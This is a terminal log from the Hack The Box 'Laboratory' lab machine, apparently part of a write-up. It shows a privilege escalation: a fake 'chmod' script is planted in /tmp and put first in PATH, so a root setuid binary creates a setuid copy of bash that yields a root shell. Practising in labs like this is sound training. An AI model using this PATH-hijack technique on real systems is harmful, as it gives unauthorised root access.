 dexter@laboratory:/tmp$ /usr/local/bin/docker-security
dexter@laboratory:/tmp$ export PATH=/tmp:$PATH
dexter@laboratory:/tmp$ echo 'cp /bin/bash /tmp/.bash && /usr/bin/chmod +s /tmp/.bash' > /tmp/chmod
dexter@laboratory:/tmp$ /usr/bin/chmod +x /tmp/chmod
dexter@laboratory:/tmp$ ls -l /tmp/
total 3848
-rwxr-xr-x 1 dexter dexter      56 May 22 12:33 chmod
-rwxr-xr-x 1 dexter dexter  827827 Nov 30 19:15 linpeas.sh
-rwxr-xr-x 1 dexter dexter 3078592 Jan 17 08:02 pspy64
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-apache2.service-qBuAfg
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-systemd-logind.service-KLhDPf
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-systemd-resolved.service-9v8uXh
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-systemd-timesyncd.service-gNs5yf
drwx------ 2 dexter dexter    4096 May 22 12:21 tmux-1000
drwx------ 2 root   root      4096 May 22 08:42 vmware-root_876-2689209388
dexter@laboratory:/tmp$ /usr/local/bin/docker-security
dexter@laboratory:/tmp$ ls -l /tmp/
total 3848
-rwxr-xr-x 1 dexter dexter      56 May 22 12:33 chmod
-rwxr-xr-x 1 dexter dexter  827827 Nov 30 19:15 linpeas.sh
-rwxr-xr-x 1 dexter dexter 3078592 Jan 17 08:02 pspy64
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-apache2.service-qBuAfg
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-systemd-logind.service-KLhDPf
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-systemd-resolved.service-9v8uXh
drwx------ 3 root   root      4096 May 22 08:41 systemd-private-a491cb2b938a4e4db2f28e3e2e041c8e-systemd-timesyncd.service-gNs5yf
drwx------ 2 dexter dexter    4096 May 22 12:21 tmux-1000
drwx------ 2 root   root      4096 May 22 08:42 vmware-root_876-2689209388
dexter@laboratory:/tmp$ ls -la /tmp/.bash
-rwsr-sr-x 1 root root 1183448 May 22 12:33 /tmp/.bash
dexter@laboratory:/tmp$ ./.bash -p
.bash-5.0# whoami
root
.bash-5.0#
Hack The Box
PEN-TESTING LABS